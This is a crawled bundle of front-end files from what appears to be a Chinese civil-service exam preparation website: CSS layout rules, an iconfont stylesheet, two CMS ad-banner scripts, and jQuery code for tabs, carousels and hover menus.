/*上面是省级列表内容*/
.city-listpage{margin: 10px auto; overflow:hidden;width: 96%;}
.city-listpage a:hover,.city-listpage a,.city-listpage strong{background:#4D87DE;color:#fff;border-color:#4D87DE;padding:7px 18px;font-size: 12px;border-radius: 3px;margin: 0px 3px;}
.city-listpage span{display:inline-block; border:1px solid #4D87DE; color:#4D87DE; text-align:center;padding:0px 15px;border-radius: 3px;font-size: 12px;line-height:28px;}
/*上面是省级列表分页*/
.city-book{width: 580px;height: 390px; float: right;border-radius: 5px;background-color: #ffffff;margin-bottom: 20px;}
.city-tiku{width: 540px;height: 300px;margin: 20px;list-style:none;}

.city-tiku ul li{width:270px;height: 80px;list-style:none;float: left;margin-bottom: 20px;}
.city-tiku img{width: 100px;height: 80px;border-radius: 5px;float: left;}
.city-tiku .tktit{width:160px; height:36px;float:right;font-size: 12px;color: #535353;line-height: 18px;overflow:hidden;}
.city-tiku .ti-download{width: 50px;height: 24px;margin: 20px 0px 0px 10px;float: left;border-radius: 20px;background-color: #E74C3C; color: #ffffff;font-size: 12px;text-align: center;line-height: 24px;text-decoration:none;}
.city-tiku a{text-decoration:none;}
.city-tiku a:hover{background: -webkit-linear-gradient(0deg, rgba(255, 91, 91, 1),rgba(255, 170, 89, 1));}
.city-tiku .ti-qun{width: 50px;height: 24px;margin: 20px 0px 0px 10px;float: left;border-radius: 20px;background-color: #4D87DE; color: #ffffff;font-size: 12px;text-align: center;line-height: 24px;text-decoration:none;}
/*上面是省级试题*/
.city-bkzd{width: 580px; float: right;border-radius: 5px;background-color: #ffffff;margin-bottom: 20px;}
.city-bkzd-xx{width: 540px;margin: 0 20px;height:auto;float: left;list-style: none;}
.city-bkzd-xx h1{float: left;font-size: 24px;font-weight: bolder;margin-bottom: 20px;width: 100%;}
.city-bkzd-xx h2{float: left;font-size: 24px;font-weight: bolder;margin-bottom: 20px;width: 100%;}
.city-bkzd-xx .lb{float: left;width: 100%;}
.city-bkzd-xx .lb li{padding:2px 0px;font-size:14px;color:#aaa;overflow:hidden;}
.city-bkzd-xx .lb li h3{display:inline;font-size:14px;width:85%;display:-webkit-box;
   overflow:hidden;
   text-overflow:ellipsis;
   -webkit-line-clamp:1;
   -webkit-box-orient:vertical;}
.city-bkzd-xx .li_fg{height: 16px; border-bottom: dotted 1px #c9c9c9;margin-bottom: 20px;}
.city-bkzd-xx .lm{color:#535353;float:left;margin-right:10px;}
.city-bkzd-xx .lm a{color:#535353;}
.city-bkzd-xx a{color: #535353;}
.city-bkzd-xx a:hover{color: #8892fc;}

#city-more a{width:40%;height: 30px;border-radius: 5px;font-size: 14px;background: #F4F4F4;margin: 5px 30% 25px 30%;text-align: center;line-height: 30px;float: left;color: #535353;display: block;}
#city-more a:hover{background: -webkit-linear-gradient(0deg, rgba(255, 91, 91, 1),rgba(255, 170, 89, 1));color: #ffffff;}
/*上面是备考技巧*/
/*省市栏目结束*/

.snow-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; pointer-events: none; z-index: 100001; }
/*雪花*/
/*网格背景开始*/
    :root{
      --gridSizeXu:20px; /* 虚线网格大小 */
      --gridSizeShi:60px; /* 虚线网格大小 */
      --gridColor:#e0e0e0; /* 线条颜色 */
    }

    /* 虚线部分 */
   .grid-xu{
     overflow: hidden;
     width: 100%;
     height: 100%;
     position: fixed;
     z-index: -2;
     transform: scale(1.1);
   }
   .grid-xu::before, .grid-xu::after{
     opacity: .5;
     content: '';
     background-repeat: repeat;
     position: absolute;
     width: 100%;
     height: 100%;
     left: 0;
     top: 0;
   }
   .grid-xu::before{
     /* 从左往右 */
     background: linear-gradient(to right,white 1px,transparent 1px),
     linear-gradient(to bottom,var(--gridColor) .5px,transparent .5px);
     background-size: 3px var(--gridSizeXu);
   }
   .grid-xu::after{
     /* 从上往下 */
     background: 
     linear-gradient(to bottom,white 1px,transparent 1px),
     linear-gradient(to right,var(--gridColor) .5px,transparent .5px);
     background-size: var(--gridSizeXu) 3px;
   }
   /* 实线条部分 */
   .grid-shi{
    overflow: hidden;
     width: 100%;
     height: 100%;
     position: fixed;
     z-index: -1;
     transform: scale(1.1);
     background: linear-gradient(to right,var(--gridColor) .5px,transparent .5px),
     linear-gradient(to bottom,var(--gridColor) .5px,transparent .5px);
     background-size: var(--gridSizeShi) var(--gridSizeShi);
     background-repeat: repeat;
   }
/*网格背景结束*/

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1318707_m2dsd95ze2p.css
body_size: 2326
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1318707_m2dsd95ze2p.eot?t=1567191286707'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1318707_m2dsd95ze2p.eot?t=1567191286707#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1318707_m2dsd95ze2p.woff?t=1567191286707') format('woff'),
  url('//at.alicdn.com/t/font_1318707_m2dsd95ze2p.ttf?t=1567191286707') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1318707_m2dsd95ze2p.svg?t=1567191286707#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qq:before {
  content: "\e6a0";
}

.icon-yhr:before {
  content: "\e66c";
}

.icon-left:before {
  content: "\e61e";
}

.icon-more:before {
  content: "\e63b";
}

.icon-wz:before {
  content: "\e875";
}

.icon-sj:before {
  content: "\e87b";
}

.icon-yd:before {
  content: "\e87f";
}

.icon-tel:before {
  content: "\e6cb";
}

.icon-yhl:before {
  content: "\e880";
}

.icon-right:before {
  content: "\e881";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.cgksw.com/caches/poster_js/16.js
body_size: 1349
content:
function PCMSAD(PID) {
  this.ID        = PID;
  this.PosID  = 0; 
  this.ADID		  = 0;
  this.ADType	  = "";
  this.ADName	  = "";
  this.ADContent = "";
  this.PaddingLeft = 0;
  this.PaddingTop  = 0;
  this.Wspaceidth = 0;
  this.Height = 0;
  this.IsHitCount = "N";
  this.UploadFilePath = "";
  this.URL = "";
  this.SiteID = 0;
  this.ShowAD  = showADContent;
  this.Stat = statAD;
}

function statAD() {
	var new_element = document.createElement("script"); 
	new_element.type = "text/javascript";
	new_element.src="http://www.cgksw.com/index.php?m=poster&c=index&a=show&siteid="+this.SiteID+"&id="+this.ADID+"&spaceid="+this.PosID; 
	document.body.appendChild(new_element);
}

function showADContent() {
  var content = this.ADContent;
  var str = "";
  var AD = eval('('+content+')');
  if (this.ADType == "images") {
	  if (AD.Images[0].imgADLinkUrl) str += "<a href='"+this.URL+'&a=poster_click&sitespaceid='+this.SiteID+"&id="+this.ADID+"&url="+AD.Images[0].imgADLinkUrl+"' target='_blank'>";
	  str += "<img title='"+AD.Images[0].imgADAlt+"' src='"+this.UploadFilePath+AD.Images[0].ImgPath+"' width='"+this.Width+"' height='"+this.Height+"' style='border:0px;'>";
	  if (AD.Images[0].imgADLinkUrl) str += "</a>";
  }else if(this.ADType == "flash"){
	  str += "<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+this.Width+"' height='"+this.Height+"' id='FlashAD_"+this.ADID+"' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0'>";
	  str += "<param name='movie' value='"+this.UploadFilePath+AD.Images[0].ImgPath+"' />"; 
      str += "<param name='quality' value='autohigh' />";
      str += "<param name='wmode' value='opaque'/>";
	  str += "<embed src='"+this.UploadFilePath+AD.Images[0].ImgPath+"' quality='autohigh' wmode='opaque' name='flashad' swliveconnect='TRUE' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash' type='application/x-shockwave-flash' width='"+this.Width+"' height='"+this.Height+"'></embed>";
      str += "</object>";	  
  }
  str += "";
  document.write(str);
}
 
var cmsAD_16 = new PCMSAD('cmsAD_16'); 
cmsAD_16.PosID = 16; 
cmsAD_16.ADID = 17; 
cmsAD_16.ADType = "images"; 
cmsAD_16.ADName = "招考列表（右）"; 
cmsAD_16.ADContent = "{'Images':[{'imgADLinkUrl':'http%3A%2F%2Ftiku.cgksw.com%2F1667.html','imgADAlt':'彩果题库','ImgPath':'http://www.cgksw.com/uploadfile/2023/0202/20230202111125771.png'}],'imgADLinkTarget':'New','Count':'1','showAlt':'Y'}"; 
cmsAD_16.URL = "http://www.cgksw.com/index.php?m=poster&c=index"; 
cmsAD_16.SiteID = 1; 
cmsAD_16.Width = 300; 
cmsAD_16.Height = 150; 
cmsAD_16.UploadFilePath = ''; 
cmsAD_16.ShowAD();

var isIE=!!window.ActiveXObject; 
if (isIE){

	if (document.readyState=="complete"){
		cmsAD_16.Stat();
	} else {
		document.onreadystatechange=function(){
			if(document.readyState=="complete") cmsAD_16.Stat();
		}
	}
} else {
	cmsAD_16.Stat();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cgksw.com/caches/poster_js/11.js
body_size: 1335
content:
function PCMSAD(PID) {
  this.ID        = PID;
  this.PosID  = 0; 
  this.ADID		  = 0;
  this.ADType	  = "";
  this.ADName	  = "";
  this.ADContent = "";
  this.PaddingLeft = 0;
  this.PaddingTop  = 0;
  this.Wspaceidth = 0;
  this.Height = 0;
  this.IsHitCount = "N";
  this.UploadFilePath = "";
  this.URL = "";
  this.SiteID = 0;
  this.ShowAD  = showADContent;
  this.Stat = statAD;
}

function statAD() {
	var new_element = document.createElement("script"); 
	new_element.type = "text/javascript";
	new_element.src="http://www.cgksw.com/index.php?m=poster&c=index&a=show&siteid="+this.SiteID+"&id="+this.ADID+"&spaceid="+this.PosID; 
	document.body.appendChild(new_element);
}

function showADContent() {
  var content = this.ADContent;
  var str = "";
  var AD = eval('('+content+')');
  if (this.ADType == "images") {
	  if (AD.Images[0].imgADLinkUrl) str += "<a href='"+this.URL+'&a=poster_click&sitespaceid='+this.SiteID+"&id="+this.ADID+"&url="+AD.Images[0].imgADLinkUrl+"' target='_blank'>";
	  str += "<img title='"+AD.Images[0].imgADAlt+"' src='"+this.UploadFilePath+AD.Images[0].ImgPath+"' width='"+this.Width+"' height='"+this.Height+"' style='border:0px;'>";
	  if (AD.Images[0].imgADLinkUrl) str += "</a>";
  }else if(this.ADType == "flash"){
	  str += "<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+this.Width+"' height='"+this.Height+"' id='FlashAD_"+this.ADID+"' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0'>";
	  str += "<param name='movie' value='"+this.UploadFilePath+AD.Images[0].ImgPath+"' />"; 
      str += "<param name='quality' value='autohigh' />";
      str += "<param name='wmode' value='opaque'/>";
	  str += "<embed src='"+this.UploadFilePath+AD.Images[0].ImgPath+"' quality='autohigh' wmode='opaque' name='flashad' swliveconnect='TRUE' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash' type='application/x-shockwave-flash' width='"+this.Width+"' height='"+this.Height+"'></embed>";
      str += "</object>";	  
  }
  str += "";
  document.write(str);
}
 
var cmsAD_11 = new PCMSAD('cmsAD_11'); 
cmsAD_11.PosID = 11; 
cmsAD_11.ADID = 16; 
cmsAD_11.ADType = "images"; 
cmsAD_11.ADName = "列表（右）"; 
cmsAD_11.ADContent = "{'Images':[{'imgADLinkUrl':'http%3A%2F%2Ftiku.cgksw.com%2F1110.html','imgADAlt':'申论批改','ImgPath':'http://www.cgksw.com/uploadfile/2022/1025/20221025121620694.png'}],'imgADLinkTarget':'New','Count':'1','showAlt':'Y'}"; 
cmsAD_11.URL = "http://www.cgksw.com/index.php?m=poster&c=index"; 
cmsAD_11.SiteID = 1; 
cmsAD_11.Width = 300; 
cmsAD_11.Height = 150; 
cmsAD_11.UploadFilePath = ''; 
cmsAD_11.ShowAD();

var isIE=!!window.ActiveXObject; 
if (isIE){

	if (document.readyState=="complete"){
		cmsAD_11.Stat();
	} else {
		document.onreadystatechange=function(){
			if(document.readyState=="complete") cmsAD_11.Stat();
		}
	}
} else {
	cmsAD_11.Stat();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cgksw.com/statics/js/java.js
body_size: 3270
content:
// JavaScript Document
function show_qq()
{
	document.getElementById("fenxiaoqq").style.display="";
	document.getElementById("offcnqq").className="qq2";
	}
function close_qq()
{
	document.getElementById("fenxiaoqq").style.display="none";
	document.getElementById("offcnqq").className="qq1";
	}

function show_wx(obj)
{
	document.getElementById("wbxx"+obj).style.display="";

}
function close_wx(obj)
{
	document.getElementById("wbxx"+obj).style.display="none";

}

function show_wxwb(obj){
document.getElementById("wbwxw"+obj).style.display="";
}
function close_wxwb(obj){
document.getElementById("wbwxw"+obj).style.display="none";
}
//ÎÄÕÂÏÔÊ¾´ð°¸Òþ²Ø´ð°¸

   function display(id){

      var traget=document.getElementById(id);
       if(traget.style.display=="none"){
                traget.style.display="";
       }else{
               traget.style.display="none";
    }
 }
   

$(function(){
	//Ô¤Ô¼±íµ¥ 2017.12.13
	$('.zkBtn').click(function(){
		$(this).fadeOut();
		$(this).siblings('.zg_yyform').fadeIn();
	});
	$('.zg_yyform .close').click(function(){
		$(this).parents('.zg_yyform').fadeOut();
		$('.zkBtn').fadeIn();
	});
	


	$('.zj_tjtitle li').hover(function(){
		$(this).addClass('zj_lsptive').siblings('').removeClass('zj_lsptive');
		$(this).parents('.zj_tjtitle').siblings('.zj_kccont').hide();
		$(this).parents('.zj_tjtitle').siblings('.zj_kccont').eq($(this).index()).show();
		});
	$('.zj_zjks_title li').hover(function(){
		$(this).addClass('zj_ti_tive').siblings('').removeClass('zj_ti_tive');
		$(this).parent().siblings('.zj_tablists').hide();
		$(this).parent().siblings('.zj_tablists').eq($(this).index()).show();
		});
	$('.zj_fjriloi li').hover(function(){
		$(this).addClass('zj_skal').siblings('').removeClass('zj_skal');
		$(this).parent().siblings('.zj_losts').hide();
		$(this).parent().siblings('.zj_losts').eq($(this).index()).show();
		});
	$('.zj_zrig_title a').each(function(b){
		$(this).hover(function(){
			$(this).addClass('zj_rigve').siblings('').removeClass('zj_rigve');
			$(this).parent().siblings('.zj_losts').hide();
			$(this).parent().siblings('.zj_losts').eq(b).show();
			});
		
		});	
	$('.zj_bkzd_nav a').hover(function(){
		$(this).addClass('zj_bkon').siblings('').removeClass('zj_bkon');
		$(this).parent().siblings('.zj_bktab').hide();
		$(this).parent().siblings('.zj_bktab').eq($(this).index()).show();
		});
	
	$('.zj_more').hover(function(){
		$('.zj_mor_list').show();
		},function(){
			$('.zj_mor_list').hide();
			});
	$('.zj_mor_list').hover(function(){
			$(this).show();
		},function(){
			$(this).hide();
			});
	$('.zj_nalist li').hover(function(){
		$(this).addClass('zj_active').siblings('').removeClass('zj_active');
		$('.zj_news').hide();
		$('.zj_news').eq($(this).index()).show();
		});
	
	
	
	$('.zj_click').hover(function(){
		$(this).addClass('zj_nav_on').siblings('').removeClass('zj_nav_on');
		$('.zj_tab').hide();
		$('.zj_tab').eq($(this).index()).show();
		
		});
	$(".zg_top_nav li.live").each(function(x){
		$(this).mouseenter(function(){
			$(".zg_top_nav li.live").removeClass("zg_nav_h");
			$(this).addClass("zg_nav_h");
			$(".zg_yy_box").hide();
			$(".zg_yy_box:eq("+x+")").show();
		})
	})
	$(".zg_top_left").mouseleave(function(){
		$(".zg_top_nav li.live").removeClass("zg_nav_h");
		$(".zg_yy_box").hide();
	})
	
	
	//Ê×Ò³½¹µãÍ¼
	var newTabs = "<span class='spanNewBtnIco spanNewBtnPrev'>×ó</span><span class='spanNewBtnIco spanNewBtnNext'>ÓÒ</span>";
		$(".newConTabDiv").append(newTabs);
		function newImgScroll() {/**/
		var newImgW = $('.newListTabItem li').length*($('.newListTabItem li').width()+1),
		buyindex = 0;
		$('.newListTabItem').width(newImgW);
		var rightSpan = $('.spanNewBtnPrev'),
			leftSpan = $('.spanNewBtnNext'),
			ul = $('.newListTabItem'),
			width = $('.newListTabItem li').width()+1;
		leftSpan.bind( 'click', function () {
			ul.stop().animate({
				'left': '-=' + width
			}, 500, function () {
				ul.children().first().appendTo( ul );
				ul.css( 'left', 0 );
			})
		})
		rightSpan.bind( 'click', function () {
			$( '.newListTabItem li' ).last().prependTo( ul );
			ul.css( 'left', - width );
			ul.stop().animate({
				'left':  '+=' + width
			}, 500);
		})
	}
	newImgScroll();
	
	$(".newListTabItem li:first").addClass("newActive").children("a").stop().animate({paddingTop:'20px'});
	//$(".newListTabItem li").first()
	$(".newFocusList li").first().show();
	$(".newListTabItem li").each(function(d) {
		$(this).hover(function(){
			$(".newListTabItem li").removeClass("newActive").find("a").stop().animate({paddingTop:'10px'})
			$(this).addClass("newActive").find("a").stop().animate({paddingTop:'20px'});
			$(".newFocusList li:eq("+d+")").fadeIn().siblings().hide();
		});
	});
	$(".offcnNewFocus").hover(function(){
		$(".spanNewBtnIco").stop().fadeIn();
	},function(){
		$(".spanNewBtnIco").stop().fadeOut();
	});
	
	
	
	
	//Í¼Êé½Ì²Ä
	fnclick('.zj_bohdp','.zj_bkrig','.zj_bkleft')
	function fnclick(obj,left,right){
		
		var txt=$(obj).children('ul').html();
		$(obj).children('ul').append(txt);
		var Paleft=$(obj).children('ul').css('paddingLeft')
		Paleft=parseInt(Paleft);
		var sum=$(obj).find('ul li').size();
		var wid=$(obj).find('ul li').outerWidth(true);
		var num=0;
		$(obj).children('ul').css('width',sum*wid);
		
		//ÊÖ»úÒÆ¶¯¶Ë°æ»®¹ýÐ´·¨
		//$.mobile.autoInitializePage = false;ÒýÈëjq.mobileÊ±Ä¬ÈÏ»á¸Ä±ä±íµ¥µÄÑùÊ½£¬ÓÃÕâ¸ö»áÇå³ýÄ¬ÈÏÑùÊ½
		/*$(obj).find('ul').on('swipeleft',function(){
			$(obj).find('ul').stop(true,true);
			if(num==sum/2){
				num=0;
				$(obj).find('ul').css({'left':num*wid+Paleft})
				}
				num++
			$(obj).find('ul').animate({'left':-(num*wid+Paleft)})
			
			})
		$(obj).find('ul').on('swiperight',function(){
			$(obj).find('ul').stop(true,true);
			if(num==0){
				num=sum/2;
				$(obj).find('ul').css({'left':-(num*wid+Paleft)})
				}
				num--
			$(obj).find('ul').animate({'left':-(num*wid+Paleft)})
			})*/
			
		
		index01();
		function index01(){
			$(left).click(function(){
				$(obj).find('ul').stop(true,true);
			if(num==sum/2){
				num=0;
				$(obj).find('ul').css('left',num*wid+Paleft);
				}
				num++
			$(obj).find('ul').animate({'left':-(num*wid+Paleft)});
			});
			}
		
		index02();
		function index02(){
			$(right).click(function(){
				$(obj).find('ul').stop(true,true);
			if(num==0){
				num=sum/2;
				$(obj).find('ul').css('left',-(num*wid+Paleft));
				}
				num--;
			$(obj).find('ul').animate({'left':-(num*wid+Paleft)});
			});
			
			}
			
		//×Ô¶¯¹ö¶¯	
		autoPlay();
		function autoPlay(){
			
			time=setInterval(function(){
				if(num==sum/2){
				num=0;
				$(obj).find('ul').css('left',num*wid+Paleft);
				}
				num++
			$(obj).find('ul').animate({'left':-(num*wid+Paleft)});
				},3000)
			}
		//Çå³ý¶¨Ê±Æ÷	
		$(obj).hover(function(){
				clearInterval(time)
				},function(){
					clearInterval(time)
					autoPlay();
					});
		$(right).hover(function(){
				clearInterval(time)
				},function(){
					clearInterval(time)
					autoPlay();
					});
		$(left).hover(function(){
				clearInterval(time)
				},function(){
					clearInterval(time)
					autoPlay();
					});	
			
			
		}
	var siz=$('.zj_maititle li').size();
	var wid=$('.zj_maititle li').outerWidth(true);
	$('.zj_maititle').css('width',siz*wid);
	
	
	
	
	
	var siz=$('.zj_bokli li').size();
	var wid=$('.zj_bokli li').outerWidth(true);
	$('.zj_bokli').css('width',siz*wid);
	
	$('.zj_rigqq').hover(function(){
		$('.zj_qqewm').show();
		},function(){
			$('.zj_qqewm').hide();
			});
	$('.zj_rigwx').hover(function(){
		$('.zj_wxewm').show();
		},function(){
			$('.zj_wxewm').hide();
			});
	
	
	

	
	$(".offcn_footer_right .zxdh").each(function(){

		$(this).hover(function(){

			$(this).addClass("zxdh1");

		},function(){

				$(this).removeClass("zxdh1");

		})

	})	

	$(".offcn_footer_right .zxkf").each(function(){

		$(this).hover(function(){

			$(this).addClass("zxkf1");

		},function(){

				$(this).removeClass("zxkf1");

		})

	})
	//»î¶¯Ô¤Ô¼	
	if($('.zj_hdyy').length==0){
		}
		else{
			var Stop=$('.zj_hdyy').offset().top;
			$(window).scroll(function(){
				var winSro=$(window).scrollTop();
				if(winSro>Stop){
					$('.zj_hdyy').addClass('zj_pfix');
					}
					else{
						$('.zj_hdyy').removeClass('zj_pfix');
						}
				});
			
			}
	$('.zj_posibj li').hover(function(){
		$('.zj_imps').eq($(this).index()).show();
		},function(){
			$('.zj_imps').eq($(this).index()).hide();
			});
	
	$('.zj_ome').nextAll().hide();
	$('.zj_ome').click(function(){
		$(this).addClass('zj_abjpo');
		$(this).hide();
		$('.zj_abjpo').nextAll().show();
		});
	$('.zg_less').click(function(){
		$('.zj_ome').show();
		$('.zj_ome').nextAll().hide();
		$('.zj_ome').removeClass('zj_abjpo');
		});
	$('.zj_ome').nextAll('a').each(function() {
		if($(this).hasClass('avti')){
			$('.zj_ome').nextAll().show();
			$('.zj_ome').hide();
			}
		});
		
	$('.zj_kszx p').hover(function(){
		$(this).addClass('zj_pcitv');
		$(this).siblings('ul').show();
		$(this).siblings('em').addClass('zj_em');
		},function(){
			$(this).siblings('ul').hide();
			$(this).removeClass('zj_pcitv');
			$(this).siblings('em').removeClass('zj_em');
			});	
	$('.zj_kszx ul').hover(function(){
		$(this).show();
		$(this).siblings('p').addClass('zj_pcitv');
		$(this).siblings('em').addClass('zj_em');
		},function(){
			$(this).hide();
			$(this).siblings('p').removeClass('zj_pcitv');
			$(this).siblings('em').removeClass('zj_em');
			});
	var wdi=$('.zj_oulte li').outerWidth(true,true);
	var siz=$('.zj_oulte li').size();
	$('.zj_oulte').css('width',wdi*siz-8)
	var wdi=$('.zj_oulthr li').outerWidth(true,true);
	var siz=$('.zj_oulthr li').size();
	$('.zj_oulthr').css('width',wdi*siz)
	/*$('.zj_oulte li:last').css('marginRight',0);*/
	$('.zj_Searclass p font:last').remove();
	if($('.zj_Searclass p a:last').css('display')=='none'){
		$('.zj_Searclass p a:last').prev().hide();
		
		}
		/*2017.10.27 offcnbjzt 2018¹ú¼Ò¹«ÎñÔ±Ã¿ÈÕÊý¾Ý²¥±¨-*/
var arr=new Array();
	var arr1=new Array();
	var num=$('.offcn_op01_lh').attr("endnum")-1;
	$('.offcn_htbjcont_lh').eq(num).show();
	var sia=$('.offcn_htbjcont_lh').size();
	arr=['10ÔÂ30ÈÕ','10ÔÂ31ÈÕ','11ÔÂ01ÈÕ','11ÔÂ02ÈÕ','11ÔÂ03ÈÕ','11ÔÂ04ÈÕ','11ÔÂ05ÈÕ','11ÔÂ06ÈÕ','11ÔÂ07ÈÕ','11ÔÂ08ÈÕ']
	arr1=['1','2','3','4','5','6','7','8','9','10']
	/*$('.offcn_spdate_lh span').html(arr1[num]);
	$('.offcn_passdt_lh').html(arr[num]);
	if(num!=0||num!=sia-1){
		$('.offcn_htleft').addClass('offcn_htleft_on');
		$('.offcn_htrig').addClass('offcn_htrig_on');
	}
	$('.offcn_htrig').click(function(){
		if(num>sia-1||num==sia-1){
			$(this).removeClass('offcn_htrig_on');
			$('.offcn_htleft').addClass('offcn_htleft_on');
			return;
		}else{
			num++;
			$('.offcn_htleft').addClass('offcn_htleft_on');
			$('.offcn_spdate_lh span').html(arr1[num]);
			$('.offcn_passdt_lh').html(arr[num]);
			$('.offcn_htbjcont_lh').hide();
			$('.offcn_htbjcont_lh').eq(num).show();
		}	
	});
	$('.offcn_htleft').click(function(){
		
		if(num<0||num==0){
			$(this).removeClass('offcn_htleft_on');
			$('.offcn_htrig').addClass('offcn_htrig_on');
			return;
			
	}else{
			num--;
			$('.offcn_htrig').addClass('offcn_htrig_on');
			$('.offcn_spdate_lh span').html(arr1[num]);
			$('.offcn_passdt_lh').html(arr[num]);
			$('.offcn_htbjcont_lh').hide();
			$('.offcn_htbjcont_lh').eq(num).show();
		}
	});*/
/*2017.10.27 offcnbjzt 2018¹ú¼Ò¹«ÎñÔ±Ã¿ÈÕÊý¾Ý²¥±¨-*/
})
